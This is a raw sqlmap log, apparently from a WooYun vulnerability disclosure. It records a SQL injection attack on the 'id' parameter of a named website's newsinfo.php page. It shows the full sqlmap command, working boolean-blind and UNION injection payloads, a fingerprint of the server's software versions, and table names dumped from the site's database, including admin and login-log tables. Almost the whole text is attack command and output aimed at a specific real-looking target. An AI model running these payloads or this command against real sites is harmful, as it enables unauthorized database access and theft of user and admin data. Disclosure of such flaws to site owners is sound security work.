 sqlmap - sqlmap.py -u "http://www.i-vpoints.com/newsinfo.php?id=4&nid=111" --tables -D "jifen_fangyuan"
[16:14:07] [INFO] resuming back-end DBMS 'mysql'
[16:14:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (9920=9920) THEN 9920 ELSE 9920*(SELECT 9920 FROM INFORMATION_SCH
EMA.CHARACTER_SETS) END))&nid=111
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-4356 UNION ALL SELECT NULL,CONCAT(0x7176707a71,0x5a566c4a6548516d4a4a,0x7171706a71)
,NULL,NULL,NULL-- &nid=111
---
[16:14:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[16:14:08] [INFO] fetching tables for database: 'jifen_fangyuan'
[16:14:08] [WARNING] reflective value(s) found and filtering out
[16:14:08] [INFO] the SQL query used returns 27 entries
[16:14:08] [INFO] retrieved: ywy_aboutus
[16:14:09] [INFO] retrieved: ywy_aboutus_type
[16:14:09] [INFO] retrieved: ywy_admin
[16:14:09] [INFO] retrieved: ywy_busniess
[16:14:10] [INFO] retrieved: ywy_busniess_type
[16:14:10] [INFO] retrieved: ywy_help
[16:14:10] [INFO] retrieved: ywy_help_type
[16:14:10] [INFO] retrieved: ywy_jifen
[16:14:11] [INFO] retrieved: ywy_jifen_type
[16:14:11] [INFO] retrieved: ywy_login_log
[16:14:11] [INFO] retrieved: ywy_mail
[16:14:12] [INFO] retrieved: ywy_menu
[16:14:12] [INFO] retrieved: ywy_news
www.wooyun.org